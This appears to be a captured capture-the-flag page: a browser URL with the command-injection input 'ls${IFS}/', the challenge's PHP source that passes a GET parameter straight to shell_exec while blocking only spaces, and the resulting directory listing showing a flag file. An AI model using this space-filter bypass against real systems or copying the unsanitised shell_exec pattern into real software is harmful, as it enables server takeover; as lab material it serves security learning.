 不安全 node5.anna.nssctf.cn:26855/rasalghul.php?url=ls${IFS}/
火狐官方站点 新手上路 常用网址 JD 京东商城
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
        die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var